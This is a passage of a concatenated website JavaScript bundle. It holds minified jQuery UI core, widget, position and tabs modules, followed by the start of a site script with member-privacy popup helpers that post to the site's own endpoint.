a="Width"===s?["Left","Right"]:["Top","Bottom"],o=s.toLowerCase(),r={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+s]=function(i){return i===t?r["inner"+s].call(this):this.each(function(){e(this).css(o,n(this,i)+"px")})},e.fn["outer"+s]=function(t,i){return"number"!=typeof t?r["outer"+s].call(this,t):this.each(function(){e(this).css(o,n(this,t,!0,i)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(i){return arguments.length?t.call(this,e.camelCase(i)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in document.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),e.extend(e.ui,{plugin:{add:function(t,i,s){var n,a=e.ui[t].prototype;for(n in s)a.plugins[n]=a.plugins[n]||[],a.plugins[n].push([i,s[n]])},call:function(e,t,i){var s,n=e.plugins[t];if(n&&e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType)for(s=0;n.length>s;s++)e.options[n[s][0]]&&n[s][1].apply(e.element,i)}},hasScroll:function(t,i){if("hidden"===e(t).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return t[s]>0?!0:(t[s]=1,n=t[s]>0,t[s]=0,n)}})})(jQuery);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.core.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.widget.min.js---*/
/*! jQuery UI - v1.10.4 - 2015-07-05
* http://jqueryui.com
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

(function(e,t){var i=0,s=Array.prototype.slice,n=e.cleanData;e.cleanData=function(t){for(var i,s=0;null!=(i=t[s]);s++)try{e(i).triggerHandler("remove")}catch(a){}n(t)},e.widget=function(i,s,n){var a,o,r,h,l={},u=i.split(".")[0];i=i.split(".")[1],a=u+"-"+i,n||(n=s,s=e.Widget),e.expr[":"][a.toLowerCase()]=function(t){return!!e.data(t,a)},e[u]=e[u]||{},o=e[u][i],r=e[u][i]=function(e,i){return this._createWidget?(arguments.length&&this._createWidget(e,i),t):new r(e,i)},e.extend(r,o,{version:n.version,_proto:e.extend({},n),_childConstructors:[]}),h=new s,h.options=e.widget.extend({},h.options),e.each(n,function(i,n){return e.isFunction(n)?(l[i]=function(){var e=function(){return s.prototype[i].apply(this,arguments)},t=function(e){return s.prototype[i].apply(this,e)};return function(){var i,s=this._super,a=this._superApply;return this._super=e,this._superApply=t,i=n.apply(this,arguments),this._super=s,this._superApply=a,i}}(),t):(l[i]=n,t)}),r.prototype=e.widget.extend(h,{widgetEventPrefix:o?h.widgetEventPrefix||i:i},l,{constructor:r,namespace:u,widgetName:i,widgetFullName:a}),o?(e.each(o._childConstructors,function(t,i){var s=i.prototype;e.widget(s.namespace+"."+s.widgetName,r,i._proto)}),delete o._childConstructors):s._childConstructors.push(r),e.widget.bridge(i,r)},e.widget.extend=function(i){for(var n,a,o=s.call(arguments,1),r=0,h=o.length;h>r;r++)for(n in o[r])a=o[r][n],o[r].hasOwnProperty(n)&&a!==t&&(i[n]=e.isPlainObject(a)?e.isPlainObject(i[n])?e.widget.extend({},i[n],a):e.widget.extend({},a):a);return i},e.widget.bridge=function(i,n){var a=n.prototype.widgetFullName||i;e.fn[i]=function(o){var r="string"==typeof o,h=s.call(arguments,1),l=this;return o=!r&&h.length?e.widget.extend.apply(null,[o].concat(h)):o,r?this.each(function(){var s,n=e.data(this,a);return n?e.isFunction(n[o])&&"_"!==o.charAt(0)?(s=n[o].apply(n,h),s!==n&&s!==t?(l=s&&s.jquery?l.pushStack(s.get()):s,!1):t):e.error("no such method '"+o+"' for "+i+" widget instance"):e.error("cannot call methods on "+i+" prior to initialization; "+"attempted to call method '"+o+"'")}):this.each(function(){var t=e.data(this,a);t?t.option(o||{})._init():e.data(this,a,new n(o,this))}),l}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,s){s=e(s||this.defaultElement||this)[0],this.element=e(s),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),s!==this&&(e.data(s,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===s&&this.destroy()}}),this.document=e(s.style?s.ownerDocument:s.document||s),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(i,s){var n,a,o,r=i;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof i)if(r={},n=i.split("."),i=n.shift(),n.length){for(a=r[i]=e.widget.extend({},this.options[i]),o=0;n.length-1>o;o++)a[n[o]]=a[n[o]]||{},a=a[n[o]];if(i=n.pop(),1===arguments.length)return a[i]===t?null:a[i];a[i]=s}else{if(1===arguments.length)return this.options[i]===t?null:this.options[i];r[i]=s}return this._setOptions(r),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!t).attr("aria-disabled",t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(i,s,n){var a,o=this;"boolean"!=typeof i&&(n=s,s=i,i=!1),n?(s=a=e(s),this.bindings=this.bindings.add(s)):(n=s,s=this.element,a=this.widget()),e.each(n,function(n,r){function h(){return i||o.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof r?o[r]:r).apply(o,arguments):t}"string"!=typeof r&&(h.guid=r.guid=r.guid||h.guid||e.guid++);var l=n.match(/^(\w+)\s*(.*)$/),u=l[1]+o.eventNamespace,d=l[2];d?a.delegate(d,u,h):s.bind(u,h)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function i(){return("string"==typeof e?s[e]:e).apply(s,arguments)}var s=this;return setTimeout(i,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,i,s){var n,a,o=this.options[t];if(s=s||{},i=e.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],a=i.originalEvent)for(n in a)n in i||(i[n]=a[n]);return this.element.trigger(i,s),!(e.isFunction(o)&&o.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(s,n,a){"string"==typeof n&&(n={effect:n});var o,r=n?n===!0||"number"==typeof n?i:n.effect||i:t;n=n||{},"number"==typeof n&&(n={duration:n}),o=!e.isEmptyObject(n),n.complete=a,n.delay&&s.delay(n.delay),o&&e.effects&&e.effects.effect[r]?s[t](n):r!==t&&s[r]?s[r](n.duration,n.easing,a):s.queue(function(i){e(this)[t](),a&&a.call(s[0]),i()})}})})(jQuery);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.widget.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.position.min.js---*/
/*! jQuery UI - v1.10.4 - 2015-07-05
* http://jqueryui.com
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

(function(e,t){function i(e,t,i){return[parseFloat(e[0])*(p.test(e[0])?t/100:1),parseFloat(e[1])*(p.test(e[1])?i/100:1)]}function s(t,i){return parseInt(e.css(t,i),10)||0}function n(t){var i=t[0];return 9===i.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:e.isWindow(i)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}e.ui=e.ui||{};var a,o=Math.max,r=Math.abs,h=Math.round,l=/left|center|right/,u=/top|center|bottom/,d=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,p=/%$/,f=e.fn.position;e.position={scrollbarWidth:function(){if(a!==t)return a;var i,s,n=e("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=n.children()[0];return e("body").append(n),i=o.offsetWidth,n.css("overflow","scroll"),s=o.offsetWidth,i===s&&(s=n[0].clientWidth),n.remove(),a=i-s},getScrollInfo:function(t){var i=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),s=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),n="scroll"===i||"auto"===i&&t.width<t.element[0].scrollWidth,a="scroll"===s||"auto"===s&&t.height<t.element[0].scrollHeight;return{width:a?e.position.scrollbarWidth():0,height:n?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=e(t||window),s=e.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType;return{element:i,isWindow:s,isDocument:n,offset:i.offset()||{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:s?i.width():i.outerWidth(),height:s?i.height():i.outerHeight()}}},e.fn.position=function(t){if(!t||!t.of)return f.apply(this,arguments);t=e.extend({},t);var a,p,m,g,v,b,_=e(t.of),y=e.position.getWithinInfo(t.within),x=e.position.getScrollInfo(y),w=(t.collision||"flip").split(" "),k={};return b=n(_),_[0].preventDefault&&(t.at="left top"),p=b.width,m=b.height,g=b.offset,v=e.extend({},g),e.each(["my","at"],function(){var e,i,s=(t[this]||"").split(" ");1===s.length&&(s=l.test(s[0])?s.concat(["center"]):u.test(s[0])?["center"].concat(s):["center","center"]),s[0]=l.test(s[0])?s[0]:"center",s[1]=u.test(s[1])?s[1]:"center",e=d.exec(s[0]),i=d.exec(s[1]),k[this]=[e?e[0]:0,i?i[0]:0],t[this]=[c.exec(s[0])[0],c.exec(s[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===t.at[0]?v.left+=p:"center"===t.at[0]&&(v.left+=p/2),"bottom"===t.at[1]?v.top+=m:"center"===t.at[1]&&(v.top+=m/2),a=i(k.at,p,m),v.left+=a[0],v.top+=a[1],this.each(function(){var n,l,u=e(this),d=u.outerWidth(),c=u.outerHeight(),f=s(this,"marginLeft"),b=s(this,"marginTop"),T=d+f+s(this,"marginRight")+x.width,D=c+b+s(this,"marginBottom")+x.height,S=e.extend({},v),M=i(k.my,u.outerWidth(),u.outerHeight());"right"===t.my[0]?S.left-=d:"center"===t.my[0]&&(S.left-=d/2),"bottom"===t.my[1]?S.top-=c:"center"===t.my[1]&&(S.top-=c/2),S.left+=M[0],S.top+=M[1],e.support.offsetFractions||(S.left=h(S.left),S.top=h(S.top)),n={marginLeft:f,marginTop:b},e.each(["left","top"],function(i,s){e.ui.position[w[i]]&&e.ui.position[w[i]][s](S,{targetWidth:p,targetHeight:m,elemWidth:d,elemHeight:c,collisionPosition:n,collisionWidth:T,collisionHeight:D,offset:[a[0]+M[0],a[1]+M[1]],my:t.my,at:t.at,within:y,elem:u})}),t.using&&(l=function(e){var i=g.left-S.left,s=i+p-d,n=g.top-S.top,a=n+m-c,h={target:{element:_,left:g.left,top:g.top,width:p,height:m},element:{element:u,left:S.left,top:S.top,width:d,height:c},horizontal:0>s?"left":i>0?"right":"center",vertical:0>a?"top":n>0?"bottom":"middle"};d>p&&p>r(i+s)&&(h.horizontal="center"),c>m&&m>r(n+a)&&(h.vertical="middle"),h.important=o(r(i),r(s))>o(r(n),r(a))?"horizontal":"vertical",t.using.call(this,e,h)}),u.offset(e.extend(S,{using:l}))})},e.ui.position={fit:{left:function(e,t){var i,s=t.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=e.left-t.collisionPosition.marginLeft,h=n-r,l=r+t.collisionWidth-a-n;t.collisionWidth>a?h>0&&0>=l?(i=e.left+h+t.collisionWidth-a-n,e.left+=h-i):e.left=l>0&&0>=h?n:h>l?n+a-t.collisionWidth:n:h>0?e.left+=h:l>0?e.left-=l:e.left=o(e.left-r,e.left)},top:function(e,t){var i,s=t.within,n=s.isWindow?s.scrollTop:s.offset.top,a=t.within.height,r=e.top-t.collisionPosition.marginTop,h=n-r,l=r+t.collisionHeight-a-n;t.collisionHeight>a?h>0&&0>=l?(i=e.top+h+t.collisionHeight-a-n,e.top+=h-i):e.top=l>0&&0>=h?n:h>l?n+a-t.collisionHeight:n:h>0?e.top+=h:l>0?e.top-=l:e.top=o(e.top-r,e.top)}},flip:{left:function(e,t){var i,s,n=t.within,a=n.offset.left+n.scrollLeft,o=n.width,h=n.isWindow?n.scrollLeft:n.offset.left,l=e.left-t.collisionPosition.marginLeft,u=l-h,d=l+t.collisionWidth-o-h,c="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,p="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,f=-2*t.offset[0];0>u?(i=e.left+c+p+f+t.collisionWidth-o-a,(0>i||r(u)>i)&&(e.left+=c+p+f)):d>0&&(s=e.left-t.collisionPosition.marginLeft+c+p+f-h,(s>0||d>r(s))&&(e.left+=c+p+f))},top:function(e,t){var i,s,n=t.within,a=n.offset.top+n.scrollTop,o=n.height,h=n.isWindow?n.scrollTop:n.offset.top,l=e.top-t.collisionPosition.marginTop,u=l-h,d=l+t.collisionHeight-o-h,c="top"===t.my[1],p=c?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,f="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,m=-2*t.offset[1];0>u?(s=e.top+p+f+m+t.collisionHeight-o-a,e.top+p+f+m>u&&(0>s||r(u)>s)&&(e.top+=p+f+m)):d>0&&(i=e.top-t.collisionPosition.marginTop+p+f+m-h,e.top+p+f+m>d&&(i>0||d>r(i))&&(e.top+=p+f+m))}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}},function(){var t,i,s,n,a,o=document.getElementsByTagName("body")[0],r=document.createElement("div");t=document.createElement(o?"div":"body"),s={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},o&&e.extend(s,{position:"absolute",left:"-1000px",top:"-1000px"});for(a in s)t.style[a]=s[a];t.appendChild(r),i=o||document.documentElement,i.insertBefore(t,i.firstChild),r.style.cssText="position: absolute; left: 10.7432222px;",n=e(r).offset().left,e.support.offsetFractions=n>10&&11>n,t.innerHTML="",i.removeChild(t)}()})(jQuery);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.position.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.tabs.min.js---*/
/*! jQuery UI - v1.10.4 - 2015-07-05
* http://jqueryui.com
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

(function(t,e){function i(){return++n}function s(t){return t=t.cloneNode(!1),t.hash.length>1&&decodeURIComponent(t.href.replace(a,""))===decodeURIComponent(location.href.replace(a,""))}var n=0,a=/#.*$/;t.widget("ui.tabs",{version:"1.10.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_create:function(){var e=this,i=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",i.collapsible).delegate(".ui-tabs-nav > li","mousedown"+this.eventNamespace,function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var i=this.options.active,s=this.options.collapsible,n=location.hash.substring(1);return null===i&&(n&&this.tabs.each(function(s,a){return t(a).attr("aria-controls")===n?(i=s,!1):e}),null===i&&(i=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===i||-1===i)&&(i=this.tabs.length?0:!1)),i!==!1&&(i=this.tabs.index(this.tabs.eq(i)),-1===i&&(i=s?!1:0)),!s&&i===!1&&this.anchors.length&&(i=0),i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(i){var s=t(this.document[0].activeElement).closest("li"),n=this.tabs.index(s),a=!0;if(!this._handlePageNav(i)){switch(i.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:n++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:a=!1,n--;break;case t.ui.keyCode.END:n=this.anchors.length-1;break;case t.ui.keyCode.HOME:n=0;break;case t.ui.keyCode.SPACE:return i.preventDefault(),clearTimeout(this.activating),this._activate(n),e;case t.ui.keyCode.ENTER:return i.preventDefault(),clearTimeout(this.activating),this._activate(n===this.options.active?!1:n),e;default:return}i.preventDefault(),clearTimeout(this.activating),n=this._focusNextTab(n,a),i.ctrlKey||(s.attr("aria-selected","false"),this.tabs.eq(n).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",n)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.focus())},_handlePageNav:function(i){return i.altKey&&i.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):i.altKey&&i.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):e},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).focus(),t},_setOption:function(t,i){return"active"===t?(this._activate(i),e):"disabled"===t?(this._setupDisabled(i),e):(this._super(t,i),"collapsible"===t&&(this.element.toggleClass("ui-tabs-collapsible",i),i||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(i),"heightStyle"===t&&this._setupHeightStyle(i),e)},_tabId:function(t){return t.attr("aria-controls")||"ui-tabs-"+i()},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-expanded":"false","aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-expanded":"true","aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist"),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=t(),this.anchors.each(function(i,n){var a,o,r,h=t(n).uniqueId().attr("id"),l=t(n).closest("li"),u=l.attr("aria-controls");s(n)?(a=n.hash,o=e.element.find(e._sanitizeSelector(a))):(r=e._tabId(l),a="#"+r,o=e.element.find(a),o.length||(o=e._createPanel(r),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),u&&l.data("ui-tabs-aria-controls",u),l.attr({"aria-controls":a.substring(1),"aria-labelledby":h}),o.attr("aria-labelledby",h)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel")},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(e){t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1);for(var i,s=0;i=this.tabs[s];s++)e===!0||-1!==t.inArray(s,e)?t(i).addClass("ui-state-disabled").attr("aria-disabled","true"):t(i).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=e},_setupEvents:function(e){var i={click:function(t){t.preventDefault()}};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),a=n.closest("li"),o=a[0]===s[0],r=o&&i.collapsible,h=r?t():this._getPanelForTab(a),l=s.length?this._getPanelForTab(s):t(),u={oldTab:s,oldPanel:l,newTab:r?t():a,newPanel:h};e.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||o&&!i.collapsible||this._trigger("beforeActivate",e,u)===!1||(i.active=r?!1:this.tabs.index(a),this.active=o?t():a,this.xhr&&this.xhr.abort(),l.length||h.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),e),this._toggle(e,u))},_toggle:function(e,i){function s(){a.running=!1,a._trigger("activate",e,i)}function n(){i.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),o.length&&a.options.show?a._show(o,a.options.show,s):(o.show(),s())}var a=this,o=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),n()}):(i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),r.hide(),n()),r.attr({"aria-expanded":"false","aria-hidden":"true"}),i.oldTab.attr("aria-selected","false"),o.length&&r.length?i.oldTab.attr("tabIndex",-1):o.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),o.attr({"aria-expanded":"true","aria-hidden":"false"}),i.newTab.attr({"aria-selected":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+t+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var s=this.options.disabled;s!==!1&&(i===e?s=!1:(i=this._getIndex(i),s=t.isArray(s)?t.map(s,function(t){return t!==i?t:null}):t.map(this.tabs,function(t,e){return e!==i?e:null})),this._setupDisabled(s))},disable:function(i){var s=this.options.disabled;if(s!==!0){if(i===e)s=!0;else{if(i=this._getIndex(i),-1!==t.inArray(i,s))return;s=t.isArray(s)?t.merge([i],s).sort():[i]}this._setupDisabled(s)}},load:function(e,i){e=this._getIndex(e);var n=this,a=this.tabs.eq(e),o=a.find(".ui-tabs-anchor"),r=this._getPanelForTab(a),h={tab:a,panel:r};s(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,h)),this.xhr&&"canceled"!==this.xhr.statusText&&(a.addClass("ui-tabs-loading"),r.attr("aria-busy","true"),this.xhr.success(function(t){setTimeout(function(){r.html(t),n._trigger("load",i,h)},1)}).complete(function(t,e){setTimeout(function(){"abort"===e&&n.panels.stop(!1,!0),a.removeClass("ui-tabs-loading"),r.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href"),beforeSend:function(e,a){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:a},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}})})(jQuery);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.tabs.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/functions.js---*/

function ps_page_toggle(sPageName, iProfileId, iBlockId) {
	if($('body').find('div#dbPrivacyMenu' + iBlockId).length > 0){
		$('body').find('div#dbPrivacyMenu' + iBlockId).dolPopup();
		return;
	}
		
	$.post(
        site_url + 'member_privacy.php',
        {
            ps_action: 'get_chooser',
            ps_page_name: sPageName,
            ps_profile_id: iProfileId,
            ps_block_id: iBlockId
        },
        function(oData) {
            if(parseInt(oData.code) == 0) {
            	$('body').append($(oData.data).addClass('dbPrivacyMenu'));
            	$('body').find('div#dbPrivacyMenu' + iBlockId).dolPopup();
            }
        },
        'json'
    );
}
function ps_page_select(oLink, iBlockId, iGroupId) {
    $.post(
        site_url + 'member_privacy.php',
        {
            ps_action: 'view_block',
            ps_block_id: iBlockId,
            ps_group_id: iGroupId
        },
        function(oData) {
            if(parseInt(oData.code) == 0) {
            	$(oLink).parents('.dbPrivacyMenu').dolPopupHide().find('.dbPrivacyGroupActive').removeClass('dbPrivacyGroupActive').addClass('dbPrivacyGroup');        
                $(oLink).removeClass('dbPrivacyGroup').addClass('dbPrivacyGroupActive');
     
                $('#dbPrivacy' + iBlockId + ' a:first').attr('title', oData.group);
            }
        },
        'json'
    );
}
function ps_showDialog(sType, iGroupId, oLink) {
    var oDiv = $('#ps-' + sType + '-members');
    
    $("#ps-" + sType + "-member-form :hidden[name='ps-" + sType + "-member-group']").val(iGroupId);
    oDiv.dolPopup();
    
    if(sType == 'del') {
        $('#ps-' + sType + '-members-loading').bx_loading();
                
        $.post(
            sPSSiteUrl + 'member_privacy.php',
            {
                ps_action: 'members',
                ps_value: iGroupId
            },
            function(sData) {
